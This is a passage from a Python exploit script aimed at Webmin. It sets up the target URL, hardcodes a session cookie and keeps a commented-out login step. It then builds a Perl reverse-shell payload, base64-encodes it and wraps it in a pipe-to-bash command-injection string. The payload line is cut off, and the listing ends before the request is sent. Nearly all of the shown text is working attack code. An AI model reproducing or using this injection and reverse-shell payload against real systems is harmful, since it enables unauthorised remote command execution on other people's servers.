 31 req={'page':'','user':args.user,'pass':args.password}
32 if args.ssl.lower() in ('yes', 'true', 't', 'y', '1'):
33    url="https://"+args.rhost+":"+str(args.rport)+args.targeturi
34 else:
35    url="http://"+args.rhost+":"+str(args.rport)+args.targeturi
36
37 #resu=requests.post(url+"session_login.cgi",data=req, cookies={"testing":"1"}, verify=False, allow_redirects=False)
38 #if "This web server is running in SSL mode" in resu.content:
39 #    print colored('********** [+] [Exploit][ERROR] Enable the ssl arg !!', "red")
40 #    print(resu.content)
41 #    sys.exit(1)
42 #if "sid" in resu.headers['Set-Cookie']:
43 #   sid= resu.headers['Set-Cookie'].replace('\n', '').split('=')[1].split(";")[0].strip()
44 #   print("\n")
45 #   print colored('********** [+] [Exploit] The Cookie is '+sid, "green")
46 #else:
47 #   print colored('********** [+] [Exploit][ERROR] The authentication to the webmin server failed', "red")
48 #   sys.exit(1)
49
50 print("")
51 print colored('********************************************************************************************', "blue")
52 print colored('****************************** Create payload and Exploit ***********************************', "blue")
53 print("\n")
54
55 # Templateofthe payload
56 sid = '64f18fa7af9d373e153f8f323f10c894'
57 template="perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAd
58 b64payload = template.encode('base64').replace('\n', '').strip()
59 payload=' | bash -c "{echo,'+b64payload+'}|{base64,-d}|{bash,-i}"'
60
61 ## request the payload